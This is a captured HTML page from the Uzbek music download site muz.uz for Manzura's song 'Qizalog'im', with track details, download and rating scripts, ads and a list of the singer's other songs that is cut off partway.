

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://muz.uz/music/26919-manzura-qizalogim.html
body_size: 15742
content:
 <!DOCTYPE HTML>
<html>
<!--html lang = "en"-->
	<!-- BEGIN head -->
	<head>
		<title>Manzura - Qizalog'im MP3 qo'shig'ini ko'chirib olish</title>

<meta property="og:title" content="Manzura - Qizalog'im MP3 qo'shig'ini ko'chirib olish">
<meta property="og:type" content="music.song">
<meta property="og:url" content="http://muz.uz//music/26919-manzura-qizalogim.html">
<meta property="og:image" content="http://muz.uz/uploads/cover.jpg">
<meta property="og:site_name" content="Manzura - Qizalog'im MP3 qo'shig'ini ko'chirib olish">
<meta property="og:description" content="Manzura - Qizalog'im taronasini sifatli MP3 versiyasini ko'chirib olish">

<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" >
<meta name="description" content="Manzura - Qizalog'im taronasini sifatli MP3 versiyasini ko'chirib olish">
<meta name="keywords" content="Manzura, Qizalog'im, ko'chirib olish, sifatli, mp3, музыка, sound">
<meta name="generator" content="JET MEDIA (http://jetmedia.sheriyat.uz)">
<link rel="search" type="application/opensearchdescription+xml" href="http://muz.uz/engine/opensearch.php" title="MUZ.UZ - Musiqa javoni Mp3 kolleksiyasi. Yulduzlar biografiyasi">
<link rel="canonical" href="http://muz.uz//music/26919-manzura-qizalogim.html">
<link rel="alternate" type="application/rss+xml" title="MUZ.UZ - Musiqa javoni Mp3 kolleksiyasi. Yulduzlar biografiyasi" href="http://muz.uz/rss.xml">

		<!-- Meta Tags -->
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

		<!-- Stylesheets -->
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/reset.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/main-stylesheet.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/font-awesome.min.css">
		<!--link type="text/css" rel="stylesheet" href="/templates/muzuz/css/lightbox.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/shortcodes.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/custom-fonts.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/custom-colors.css"-->
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/responsive.css">
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/engine.css">
		<!--[if lte IE 8]>
		<link type="text/css" rel="stylesheet" href="/templates/muzuz/css/ie-ancient.css">
		<![endif]-->

	<!--[if IE 8]><script src="/templates/muzuz/jscript/html5.js"></script><![endif]-->
	<!--[if lt IE 9]><script src="/templates/muzuz/jscript/html5.js"></script><![endif]-->

	<!-- END head -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script charset="UTF-8" src="//cdn.sendpulse.com/js/push/efd73246772e6f311cdf2ec40d282a80_0.js" async></script>
	</head>

	<!-- BEGIN body -->

	<body>
		<!-- BEGIN .boxed -->
		<div class="boxed">
			
			<!-- BEGIN .header -->
			<header class="header">

				<div class="header-topmenu">
					
					<!-- BEGIN .wrapper -->
					<div class="wrapper" style="background:#292a32;">

						<ul class="le-first">
							<li><a href="//muz.uz/1_9.html">1-9</a></li>
							<li><a href="//muz.uz/a.html">A</a></li>
							<li><a href="//muz.uz/b.html">B</a></li>
							<li><a href="//muz.uz/music/category-4.html">C</a></li>
							<li><a href="//muz.uz/ch.html">Ch</a></li>
							<li><a href="//muz.uz/d.html">D</a></li>
							<li><a href="//muz.uz/e.html">E</a></li>
							<li><a href="//muz.uz/f.html">F</a></li>
							<li><a href="//muz.uz/g.html">G</a></li>
							<li><a href="//muz.uz/g_.html">G'</a></li>
							<li><a href="//muz.uz/h.html">H</a></li>
							<li><a href="//muz.uz/i.html">I</a></li>
							<li><a href="//muz.uz/j.html">J</a></li>
							<li><a href="//muz.uz/k.html">K</a></li>
							<li><a href="//muz.uz/l.html">L</a></li>
							<li><a href="//muz.uz/m.html">M</a></li>
							<li><a href="//muz.uz/n.html">N</a></li>
							<li><a href="//muz.uz/o.html">O</a></li>
							<li><a href="//muz.uz/o_.html">O'</a></li>
							<li><a href="//muz.uz/p.html">P</a></li>
							<li><a href="//muz.uz/q.html">Q</a></li>
							<li><a href="//muz.uz/r.html">R</a></li>
							<li><a href="//muz.uz/s.html">S</a></li>
							<li><a href="//muz.uz/sh.html">Sh</a></li>
							<li><a href="//muz.uz/t.html">T</a></li>
							<li><a href="//muz.uz/u.html">U</a></li>
							<li><a href="//muz.uz/v.html">V</a></li>
							<li><a href="//muz.uz/music/category-28.html">W</a></li>
							<li><a href="//muz.uz/x.html">X</a></li>
							<li><a href="//muz.uz/y.html">Y</a></li>
							<li><a href="//muz.uz/z.html">Z</a></li>
						</ul>
						
					<!-- END .wrapper -->
					</div>

				</div>
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<div class="header-block">
						<div class="header-logo">
							<h1><a href="//muz.uz/"><img src="/templates/muzuz/images/header-logo.png" alt="MUZ.UZ - Musiqa javoni" title="MUZ.UZ - Musiqa javoni"></a></h1>
							<!--<h1><a href="index.html">MUZ.UZ</a></h1>-->
						</div>
						<div class="header-banner">
							<!-- Yandex.RTB R-A-12114113-1 -->
<div id="yandex_rtb_R-A-12114113-1"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-1",
        "renderTo": "yandex_rtb_R-A-12114113-1"
    })
})
</script>
							<a href="//muz.uz/reklama.html">O'Z REKLAMANGIZNI SHU YERDA JOYLASHTIRING</a>
						</div>
					</div>
					
				<!-- END .wrapper -->
				</div>

				<nav class="main-menu">
					
					<!-- BEGIN .wrapper -->
					<div class="wrapper">
						
						<ul class="menu">
							<li><a href="//muz.uz/">Bosh sahifa</a></li>
							<li><a href="#">Yulduzlar</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/biography.html">Yulduzlar biografiyasi</a></li>
									<li><a href="//muz.uz/adminnumbers.html">Mashhurlar administratorlari</a></li>
								</ul>
							</li>
							<li><a href="#">Yangiliklar</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/news/">O'zbek shou-biznesi</a></li>
									<li><a href="//muz.uz/worldnews/">Xorij shou-biznesi</a></li>
									<li><a href="//muz.uz/interview/">Intervyular</a></li>
								</ul>
							</li>
							<li><a href="#">Media</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/photo/">Fotogalereya</a></li>
									<li><a href="//video.muz.uz/" target="_blank">Video kliplar</a></li>
									<li><a href="//muz.uz/music/random.html">Tasodifiy tarona</a></li>
									<li><a href="//muz.uz/rbt.html">Ring Back Tone</a></li>
									<li><a href="//muz.uz/onlineradiotv.html">Online Radio/TV</a></li>
								</ul>
							</li>
							<li><a href="#">TOP-HIT</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/hit.html">UZ TOP radio HIT</a></li>
									<li><a href="//muz.uz/eurotop.html">EURO TOP radio HIT</a></li>
									<li><a href="//muz.uz/music/top50.html">UZ TOP MUZ.UZ HIT-50</a></li>
								</ul>
							</li>
							<li><a href="//muz.uz/rbt.html">RBT</a></li>
							<li><a href="//muz.uz/adminnumbers.html">Telefon</a></li>
							<li><a href="//muz.uz/search.html">Izlash</a>
								<ul class="sub-menu">
									<li><a href="//muz.uz/music/search.html">Taronalarni izlash</a></li>
									<li><a href="//muz.uz/?do=search">Yangiliklar, Intervyular bo'limi bo'yicha izlash</a></li>
									<li><a href="//search.muz.uz/" target="_blank">Xorijiy taronalarni izlash va ko'chirib olish</a></li>
								</ul>
							</li>
						</ul>

					<!-- END .wrapper -->
					</div>

				</nav>
				
			<!-- END .header -->
			</header>
			
			<!-- BEGIN .content -->
			<section class="content has-sidebar">
				
				<!-- BEGIN .wrapper -->
				<div class="wrapper">
					
					<div class="main-content">
						
						
							<!--div class="panel"-->
								<span id='dle-info'></span><!--div id='dle-content'-->						<div class="panel">
							<div class="p-title">
								<h2>Musiqa javoni :: M :: Manzura - Qizalog'im</h2>
							</div>
							<div class="blog-list style-1">
								<div class="item">
									<div>
										<p><style type="text/css">@import url(http://muz.uz/templates/muzuz/mservice/css/styles.css);</style><div class="mservice_categoryblock" style="width:auto;">
<table><tr><td>
<img src="http://muz.uz/templates/muzuz/mservice/images/home.png" style="float: left" border="0" alt="Home">  <a href="http://muz.uz/music/"><b>Bo'lim boshi</b></a>
</td><!--td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/newtrack.png" style="float: left" border="0">  <a href="http://muz.uz/music/addfile.html"><b>Добавить трек</b></a>
</td--><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/rules.png" style="float: left" border="0" alt="Qoidalar">  <a href="http://muz.uz/music_rules.html"><b>Qoidalar</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/best20.png" style="float: left" border="0" alt="Top 20">  <a href="http://muz.uz/music/best20.html"><b>TOP 20</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/random.png" style="float: left" border="0" alt="Tasodifiy tarona">  <a href="http://muz.uz/music/random.html"><b>Tasodifiy tarona</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/search.png" style="float: left" border="0" alt="Izlash">  <a href="http://muz.uz/music/search.html"><b>Izlash</b></a>
</td></tr></table>
</div><br><script type="text/javascript">
<!--
function addtopls( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '5' );
ajax.setVar( "mid", '26919' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function GetFileHashes( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '1' );
ajax.setVar( "mid", '26919' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function ReadID3v2Tags( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '2' );
ajax.setVar( "mid", '26919' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function DownloadTrack( ) {
var ajax = new dle_ajax();
ajax.onShow ( '' );
var varsString = "";
ajax.setVar( "act", '3' );
ajax.setVar( "mid", '26919' );
ajax.requestFile = dle_root + "engine/modules/mservice/ajax.php";
ajax.method = 'POST';
ajax.element = 'mservice_ajax';
ajax.sendAJAX( varsString );
}
function reload () {
var rndval = new Date().getTime();
document.getElementById('dle-captcha').innerHTML = '<a onclick="reload(); return false;" href="#" title="Нажмите, если не видно изображения"><img src="http://muz.uz/engine/modules/antibot.php?rndval=' + rndval + '" border="0" alt="Включите эту картинку для отображения кода безопасности" /></a>';
}
function RateTrack( rate, mid ) {
	var ajax = new dle_ajax();
	ajax.onShow ('');
	var varsString = "go_rate=" + rate;
	ajax.setVar( "mid", mid );
	ajax.setVar( "skin", dle_skin );
	ajax.requestFile = dle_root + "engine/modules/mservice/ajax-rating.php";
	ajax.method = 'GET';
	ajax.element = 'ratig-layer-' + mid;
	ajax.sendAJAX(varsString);
}
function playTrack( ) {
  window.open( "http://muz.uz/music/play-26919.html", "playning", "location=0,status=0,scrollbars=0,width=500,height=320" );
}
//-->
</script><div class="mservice_viewtrack">
  <table class="stext">
    <tr><td width="170px"><img src="http://muz.uz/engine/modules/mservice/getapic.php?f=22fb39dd42912577f0032085eb1193dc.mp3" border="0" class="album_logo" alt="Логотип альбома" /></td><td>
<table>
<!--div itemscope itemtype="http://schema.org/MusicGroup"-->
<tr>
            <td itemprop="track" itemscope itemtype="http://schema.org/MusicRecording"><img src="http://muz.uz/templates/muzuz/mservice/images/category.png" style="float: left" alt="TrackName"> 
                Nomi: <span itemprop="name">Qizalog'im</span></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/artist.png" style="float: left" alt="Artist"> 
                Ijrochi: <span itemprop="name"><a href="http://muz.uz/biography.html#Manzura" target="_blank" title="Xonanda haqida...">Manzura</a></span></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/random.png" style="float: left" alt="Random"> 
                Bo'lim: <a href="http://muz.uz/music/category-16.html">M</a></td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/uploader.png" style="float: left" alt="Uploader"> 
                Yukladi: JET [ <a href="http://muz.uz/user/JET">профиль</a> ] [ <a href="http://muz.uz/index.php?do=pm&doaction=newpm&user=1">сообщение</a> ]</td>
          </tr>
<tr><td style="padding-top:3px;"><table><tr>
                  <!--td><img src="http://muz.uz/templates/muzuz/mservice/images/views.png" style="float: left"> 
                      Ko'rildi: 1937</td style="padding-left:10px;"-->
                  <td><img src="http://muz.uz/templates/muzuz/mservice/images/best20.png" style="float: left" style="margin-right:5px;" alt="Best 20"><span id='ratig-layer-26919'><div class="rating" style="float:left;">
		<ul class="unit-rating">
		<li class="current-rating" style="width:85px;">85</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="RateTrack('1', '26919'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="RateTrack('2', '26919'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="RateTrack('3', '26919'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="RateTrack('4', '26919'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="RateTrack('5', '26919'); return false;">5</a></li>
		</ul>
</div></span></td></tr></table></td></tr>
<tr><td style="padding-top:3px;"><!--table><tr>
                  <td width="198"><img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" alt="Downloads"> 
                      Ko'chirildi: 224</td>
                  <td width="95" style="padding-left:10px;"><img src="http://muz.uz/templates/muzuz/mservice/images/calendar.png" style="float: left">   15 dekabr 2021 - 21:31</td></tr></table--><img src="http://muz.uz/templates/muzuz/mservice/images/calendar.png" style="float: left" alt="Calendar">   15 dekabr 2021 - 21:31</td></tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" alt="Downloads"> 
                      Ko'chirildi: 224</td>
          </tr>
<tr>
            <td style="padding-top:3px;"><img src="http://muz.uz/templates/muzuz/mservice/images/filesize.png" style="float: left" alt="FileSize"> 
                Fayl o'lchami - 6.84 Mb, turi - MP3</td>
          </tr>
<tr>
            <td style="padding-top:3px;"><script type="text/javascript" src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js" charset="utf-8"></script>
											<script type="text/javascript" src="//yastatic.net/share2/share.js" charset="utf-8"></script>
											<div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter,viber,whatsapp,telegram" data-counter="" data-size="s"></div></td>
          </tr>
<!--/div-->
</table>
</td></td>
</table>
</div>

<br><div class="mservice_viewtrack stext" align="center"><a href="#" onClick="playTrack( ); return false;"><img src="http://muz.uz/uploads/pleyer.jpg" alt="Mp3 taronani yangi oynada tinglash"></a></div>

<div align="center">

<!-- Yandex.RTB R-A-12114113-4 -->
<div id="yandex_rtb_R-A-12114113-4"></div>
<script>
window.yaContextCb.push(() => {
    Ya.Context.AdvManager.render({
        "blockId": "R-A-12114113-4",
        "renderTo": "yandex_rtb_R-A-12114113-4"
    })
})
</script>

</div>

<div style="background: #f1c40f;color: #34495e;padding: 5px;margin: 5px 0 10px 0;border-radius: 3px;"><a href="http://muz.uz/biography.html#Manzura" target="_blank" title="Xonanda haqida...">Manzura</a> - Qizalog'im taronasini sifatli versiyasini ko'chirib olish</div>




<br><div class="mservice_viewtrack">
<table><tr><td>
<img src="http://muz.uz/templates/muzuz/mservice/images/downloads.png" style="float: left" border="0" alt="ko'chirib olish">  <a href="#" onclick="DownloadTrack( ); return false;"><b>Ko'chirib olish</b></a>
</td><td style="padding-left:10px;">
<img src="http://muz.uz/templates/muzuz/mservice/images/id3v2.png" style="float: left" border="0" alt="id3v2">  <a href="#" onclick="ReadID3v2Tags( ); return false;"><b>ID3v2 ni ko'rsatish</b></a>
</td><td style="padding-left:10px;">
<!--img src="http://muz.uz/templates/muzuz/mservice/images/hashes.png" style="float: left" border="0">  <a href="#" onclick="GetFileHashes( ); return false;"><b>Kod</b></a-->
<img src="http://muz.uz/templates/muzuz/mservice/images/hashes.png" style="float: left" border="0" alt="hashes"><a href="#" onclick="addtopls( ); return false;"><b>Playlistga qo'shish</b></a>
</td></tr></table>
</div>

<div id="mservice_ajax" class="stext"></div>

<br><div class="mservice_viewtrack"><b class="stext">Ijrochining boshqa taronalari:</b><br><br>&raquo; <a href="http://muz.uz/music/23-manzura-qaynona-feat-mavluda-asalxojayeva.html" title="Manzura - Qaynona (feat Mavluda Asalxo'jayeva)">Manzura - Qaynona (feat Mavluda Asalxo'jayeva)</a><br>&raquo; <a href="http://muz.uz/music/619-manzura-esingdami-feat-shahriyor.html" title="Manzura - Esingdami (feat Shahriyor)">Manzura - Esingdami (feat Shahriyor)</a><br>&raquo; <a href="http://muz.uz/music/1217-manzura-meni-nolam.html" title="Manzura - Meni nolam">Manzura - Meni nolam</a><br>&raquo; <a href="http://muz.uz/music/1218-manzura-netay.html" title="Manzura - Netay">Manzura - Netay</a><br>&raquo; <a href="http://muz.uz/music/1219-manzura-sevardim-takror.html" title="Manzura - Sevardim takror">Manzura - Sevardim takror</a><br>&raquo; <a href="http://muz.uz/music/1220-manzura-men-bu-men-feat-rayhon.html" title="Manzura - Men bu men (feat Rayhon)">Manzura - Men bu men (feat Rayhon)</a><br>&raquo; <a href="http://muz.uz/music/2831-manzura-bilaman.html" title="Manzura - Bilaman">Manzura - Bilaman</a><br>&raquo; <a href="http://muz.uz/music/2832-manzura-majnun-va-layli.html" title="Manzura - Majnun va Layli">Manzura - Majnun va Layli</a><br>&raquo; <a href="http://muz.uz/music/2833-manzura-meni-sev.html" title="Manzura - Meni sev">Manzura - Meni sev</a><br>&raquo; <a href="http://muz.uz/music/2834-manzura-sendaylar-kopde.html" title="Manzura - Sendaylar ko'pde">Manzura - Sendaylar ko'pde</a><br>&raquo; <a href="http://muz.uz/music/2835-manzura-tasodif-emas.html" title="Manzura - Tasodif emas">Manzura - Tasodif emas</a><br>&raquo; <a href="http://muz.uz/music/2836-manzura-zor-zor.html" title="Manzura - Zor-zor">Manzura - Zor-zor</a><br>&raquo; <a href="http://muz.uz/music/2837-manzura-mojizali-tun-feat-dj-anonim.html" title="Manzura - Mo'jizali tun (feat DJ Anonim)">Manzura - Mo'jizali tun (feat DJ Anonim)</a><br>&raquo; <a href="http://muz.uz/music/5226-manzura-ado-bolaman.html" title="Manzura - Ado bo'laman">Manzura - Ado bo'laman</a><br>&raquo; <a href="http://muz.uz/music/5227-manzura-adolar-bolmang.html" title="Manzura - Adolar bo'lmang">Manzura - Adolar bo'lmang</a><br>&raquo; <a href="http://muz.uz/music/5228-manzura-afsusdaman.html" title="Manzura - Afsusdaman">Manzura - Afsusdaman</a><br>&raquo; <a href="http://muz.uz/music/5229-manzura-alvido-sevgi.html" title="Manzura - Alvido sevgi">Manzura - Alvido sevgi</a><br>&raquo; <a href="http://muz.uz/music/5230-manzura-baxt-qushi.html" title="Manzura - Baxt qushi">Manzura - Baxt qushi</a><br>&raquo; <a href="http://muz.uz/music/5231-manzura-bilaman.html" title="Manzura - Bilaman">Manzura - Bilaman</a><br>&raquo; <a href="http://muz.uz/music/5232-manzura-ishonma.html" title="Manzura - Ishonma">Manzura - Ishonma</a><br>&raquo; <a href="http://muz.uz/music/5233-manzura-ishq.html" title="Manzura - Ishq">Manzura - Ishq</a><br>&raquo; <a href="http://muz.uz/music/5234-manzura-istasangda.html" title="Manzura - Istasangda">Manzura - Istasangda</a><br>&raquo; <a href="http://muz.uz/music/5235-manzura-kelin.html" title="Manzura - Kelin">Manzura - Kelin</a><br>&raquo; <a href="http://muz.uz/music/5236-manzura-love-me.html" title="Manzura - Love Me">Manzura - Love Me</a><br>&raquo; <a href="http://muz.uz/music/5237-manzura-majnun-va-layli.html" title="Manzura - Majnun va Layli">Manzura - Majnun va Layli</a><br>&raquo; <a href="http://muz.uz/music/5238-manzura-man-manzura.html" title="Manzura - Man Manzura">Manzura - Man Manzura</a><br>&raquo; <a href="http://muz.uz/music/5239-manzura-men-bormanku-dunyoda.html" title="Manzura - Men bormanku dunyoda">Manzura - Men bormanku dunyoda</a><br>&raquo; <a href="http://muz.uz/music/5240-manzura-muhabbatim-bilmading.html" title="Manzura - Muhabbatim bilmading">Manzura - Muhabbatim bilmading</a><br>&raquo; <a href="http://muz.uz/music/5241-manzura-nahotki-sen-remix.html" title="Manzura - Nahotki sen (remix)">Manzura - Nahotki sen (remix)</a><br>&raquo; <a href="http://muz.uz/music/5242-manzura-nahotki-sen.html" title="Manzura - Nahotki sen">Manzura - Nahotki sen</a><br>&raquo; <a href="http://muz.uz/music/5243-manzura-nimaga.html" title="Manzura - Nimaga">Manzura - Nimaga</a><br>&raquo; <a href="http://muz.uz/music/5244-manzura-onalar.html" title="Manzura - Onalar">Manzura - Onalar</a><br>&raquo; <a href="http://muz.uz/music/5245-manzura-qalbim-seni.html" title="Manzura - Qalbim seni">Manzura - Qalbim seni</a><br>&raquo; <a href="http://muz.uz/music/5246-manzura-sen-bilarsan.html" title="Manzura - Sen bilarsan">Manzura - Sen bilarsan</a><br>&raquo; <a href="http://muz.uz/music/5247-manzura-seni-seni.html" title="Manzura - Seni-seni">Manzura - Seni-seni</a><br>&raquo; <a href="http://muz.uz/music/5248-manzura-sensiz.html" title="Manzura - Sensiz">Manzura - Sensiz</a><br>&raquo; <a href="http://muz.uz/music/5249-manzura-sevganim.html" title="Manzura - Sevganim">Manzura - Sevganim</a><br>&raquo; <a href="http://muz.uz/music/5250-manzura-sevginator.html" title="Manzura - Sevginator">Manzura - Sevginator</a><br>&raquo; <a href="http://muz.uz/music/5251-manzura-soniya.html" title="Manzura - Soniya">Manzura - Soniya</a><br>&raquo; <a href="http://muz.uz/music/5252-manzura-tushlarimga-kir.html" title="Manzura - Tushlarimga kir">Manzura - Tushlarimga kir</a><br>&raquo; <a href="http://muz.uz/music/5253-manzura-unutsaydim.html" title="Manzura - Unutsaydim">Manzura - Unutsaydim</a><br>&raquo; <a href="http://muz.uz/music/5254-manzura-vatan.html" title="Manzura - Vatan">Manzura - Vatan</a><br>&raquo; <a href="http://muz.uz/music/5255-manzura-azizim-feat-ali-niyozimbetov.html" title="Manzura - Azizim (feat Ali Niyozimbetov)">Manzura - Azizim (feat Ali Niyozimbetov)</a><br>&raquo; <a href="http://muz.uz/music/5256-manzura-sen-bolmasang-yonimda-feat-b.musayev.html" title="Manzura - Sen bo'lmasang yonimda (feat B.Musayev)">Manzura - Sen bo'lmasang yonimda (feat B.Musayev)</a><br>&raquo; <a href="http://muz.uz/music/5257-manzura-sensan-feat-behruz.html" title="Manzura - Sensan (feat Behruz)">Manzura - Sensan (feat Behruz)</a><br>&raquo; <a href="http://muz.uz/music/5258-manzura-madam-feat-bojalar.html" title="Manzura - Madam (feat Bojalar)">Manzura - Madam (feat Bojalar)</a><br>&raquo; <a href="http://muz.uz/music/5259-manzura-aytishuv-feat-dilshod-kattabekov.html" title="Manzura - Aytishuv (feat Dilshod Kattabekov)">Manzura - Aytishuv (feat Dilshod Kattabekov)</a><br>&raquo; <a href="http://muz.uz/music/5260-manzura-sen-shoshilmagin-feat-diyor-mahkamov.html" title="Manzura - Sen shoshilmagin (feat Diyor Mahkamov)">Manzura - Sen shoshilmagin (feat Diyor Mahkamov)</a><br>&raquo; <a href="http://muz.uz/music/6628-manzura-men-seni-sevaman.html" title="Manzura - Men seni sevaman">Manzura - Men seni sevaman</a><br>&raquo; <a href="http://muz.uz/music/8631-manzura-yengilaman.html" title="Manzura - Yengilaman">Manzura - Yengilaman</a><br>&raquo; <a href="http://muz.uz/music/10134-manzura-sen-yengilding.html" title="Manzura - Sen yengilding">Manzura - Sen yengilding</a><br>&raquo; <a href="http://muz.uz/music/12227-manzura-qizgonaman.html" title="Manzura - Qizg'onaman">Manzura - Qizg'onaman</a><br>&raquo; <a href="http://muz.uz/music/12976-manzura-vatan.html" title="Manzura - Vatan">Manzura - Vatan</a><br>&raquo; <a href="http://muz.uz/music/13555-manzura-erishaman-tilagimga-feat-eldido.html" title="Manzura - Erishaman tilagimga (feat Eldido)">Manzura - Erishaman tilagimga (feat Eldido)</a><br>&raquo; <a href="http://muz.uz/music/13827-manzura-alamlarim.html" title="Manzura - Alamlarim">Manzura - Alamlarim</a><br>&raquo; <a href="http://muz.uz/music/14261-manzura-seniki-bolay.html" title="Manzura - Seniki bo'lay">Manzura - Seniki bo'lay</a><br>&raquo; <a href="http://muz.uz/music/14532-manzura-ai-se-eu-te-pego.html" title="Manzura - Ai Se Eu Te Pego">Manzura - Ai Se Eu Te Pego</a><br>&raquo; <a href="http://muz.uz/music/14657-manzura-qaynona-2-feat-mavluda-asalxojayeva.html" title="Manzura - Qaynona-2 (feat Mavluda Asalxo'jayeva)">Manzura - Qaynona-2 (feat Mavluda Asalxo'jayeva)</a><br>&raquo; <a href="http://muz.uz/music/14764-manzura-soxta-sevgi.html" title="Manzura - Soxta sevgi">Manzura - Soxta sevgi</a><br>&raquo; <a href="http://muz.uz/music/15883-manzura-soxta-tuygu.html" title="Manzura - Soxta tuyg'u">Manzura - Soxta tuyg'u</a><br>&raquo; <a href="http://muz.uz/music/16149-manzura-alamlarim-remix.html" title="Manzura - Alamlarim (remix)">Manzura - Alamlarim (remix)</a><br>&raquo; <a href="http://muz.uz/music/16501-manzura-ber-darak.html" title="Manzura - Ber darak">Manzura - Ber darak</a><br>&raquo; <a href="http://muz.uz/music/16712-manzura-judayam-sogindim.html" title="Manzura - Judayam sog'indim">Manzura - Judayam sog'indim</a><br>&raquo; <a href="http://muz.uz/music/17026-manzura-reze-reze.html" title="Manzura - Reze-reze">Manzura - Reze-reze</a><br>&raquo; <a href="http://muz.uz/music/17071-manzura-pozdno-uzhe.html" title="Manzura - Поздно уже">Manzura - Поздно уже</a><br>&raquo; <a href="http://muz.uz/music/17189-manzura-ber-bir-imkon.html" title="Manzura - Ber bir imkon">Manzura - Ber bir imkon</a><br>&raquo; <a href="http://muz.uz/music/17725-manzura-ongimda-koray.html" title="Manzura - O'ngimda ko'ray">Manzura - O'ngimda ko'ray</a><br>&raquo; <a href="http://muz.uz/music/18032-manzura-asra-baxtimizni.html" title="Manzura - Asra baxtimizni">Manzura - Asra baxtimizni</a><br>&raquo; <a href="http://muz.uz/music/18181-manzura-asra-baxtimizni-remix.html" title="Manzura - Asra baxtimizni (remix)">Manzura - Asra baxtimizni (remix)</a><br>&raquo; <a href="http://muz.uz/music/18307-manzura-sevgi-sinov.html" title="Manzura - Sevgi sinov">Manzura - Sevgi 